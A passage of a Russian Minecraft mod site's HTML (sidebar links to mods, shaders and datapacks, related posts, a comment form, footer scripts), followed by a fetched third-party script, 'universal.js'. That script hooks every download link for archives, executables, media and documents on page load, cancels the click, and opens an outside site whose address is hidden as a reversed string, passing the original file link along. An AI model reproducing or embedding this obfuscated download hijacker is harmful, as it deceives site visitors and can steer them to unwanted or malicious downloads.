<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
</div>
		</div><div class="ct-widget widget_text" id="text-11">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div><div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div>
					</div>

			</aside>

	
			</div>


		<div class="ct-related-posts-container">
		<div class="ct-container">
	
		<div class="ct-related-posts">
			
											<h3 class="ct-block-title">
					Посмотри еще!				</h3>
							
			<div class="ct-related-posts-items" data-layout="grid">
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/trash-cans/" aria-label="Мод Trash Cans 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Trash Cans" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/trash-cans/"  rel="bookmark">Мод Trash Cans 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T01:29:21+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/no-hostiles-around-campfire/" aria-label="Мод No Hostiles Around Campfire 1.16.4/1.15.2/1.14.4" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод No Hostiles Around Campfire" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/no-hostiles-around-campfire/"  rel="bookmark">Мод No Hostiles Around Campfire 1.16.4/1.15.2/1.14.4</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T00:28:41+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/just-mob-heads/" aria-label="Мод Just Mob Heads 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Just Mob Heads" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/just-mob-heads/"  rel="bookmark">Мод Just Mob Heads 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T00:06:03+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/plant-in-a-jar/" aria-label="Мод Plant in a Jar 1.16.4/1.16.3" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Plant in a Jar" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/plant-in-a-jar/"  rel="bookmark">Мод Plant in a Jar 1.16.4/1.16.3</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:45:26+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/humbling-bundle/" aria-label="Мод Humbling Bundle 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Humbling Bundle" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/humbling-bundle/"  rel="bookmark">Мод Humbling Bundle 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:24:37+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/nimble/" aria-label="Мод Nimble 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод nimble" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/nimble/"  rel="bookmark">Мод Nimble 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:09:45+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
						</div>

					</div>

			</div>
	</div>
	
	<div class="ct-comments-container"><div class="ct-container">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Ответить<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/trinkets/#respond" style="display:none;">Отменить ответ</a></span></h2><form action="https://pro-minecraft.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-inside" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Имя </label>
			<input id="author" name="author" type="text" value="" size="30">
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email </label>
				<input id="email" name="email" type="text" value="" size="30">
			</p>


<p class="comment-form-field-textarea">
			<label for="comment">Оставьте свой комментарий<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, Email и адрес сайта в этом браузере для последующих комментариев.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Отправить комментарий">Отправить комментарий</button> <input type='hidden' name='comment_post_ID' value='6284' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" ><div data-row="top" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-1" ><div class="ct-widget widget_search" id="search-5"><h2 class="widget-title">Найти мод, карту или сид</h2>

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div></div></div></div><div data-row="middle" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-2" ><div class="ct-widget widget_text" id="text-13">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
<p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>2020<br /><strong>Все pro-minecraft</strong> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7303" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7303").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</p></div>
</div></div></div></footer></div>

<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-da511371.min.css' media='all' />
<script id='wpo_min-footer-0-js-extra'>
var wp_ulike_params = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","notifications":"0"};
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
var ct_localizations = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","nonce":"6117739c1a","public_url":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/pro-minecraft.ru\/wp-json\/","search_url":"https:\/\/pro-minecraft.ru\/search\/QUERY_STRING\/","show_more_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","more_text":"\u0411\u043e\u043b\u044c\u0448\u0435","search_live_results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","search_live_no_result":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","search_live_one_result":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","search_live_many_results":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","expand_submenu":"\u0420\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","collapse_submenu":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-066d2928.min.js' id='wpo_min-footer-0-js'></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
  position: relative;
  cursor: pointer;
  min-height: 20px;
  line-height: 0px;
  padding: 7px 7px 7px 7px;
  font-weight: inherit;
  font-size: 17px;
}

.su-spoiler-icon {
  position: absolute;
  left: 7px;
  top: 7px;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 1px;
  text-align: center;
  font-size: 14px;
  font-family: ShortcodesUltimateIcons;
  font-weight: normal;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  *margin-right: 0.3em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"182312b73dc5416d910ed78ebba6aff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=32
body_size: 708
content:


try {

	var adhntObj = {

		customExts: "",

		getExtension: function(url) {

		    return url.split(/[#?]/)[0].split('.').pop().trim();

		},

		isFile: function(url) {

			var ext = this.getExtension(url);

	        var exts = ['7z', 'bz2', 'cab', 'deb', 'jar', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', 'bmp', 'cpt', 'jp2', 'pcx', 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'xml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf'];

	        if (this.customExts) exts = this.customExts.split(",");

	        return exts.indexOf(ext) !== -1;

	    },

	    isNeeded: function(obj) {

	        return this.isFile(obj.getAttribute("href"));

	    },

	    init: function() {

	    	var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isNeeded(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "R3mZeHes4W/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

	    }

	}

	document.addEventListener('DOMContentLoaded', function() {

	    adhntObj.init();

	}, false);

} catch(err) {

    console.log(err)

}
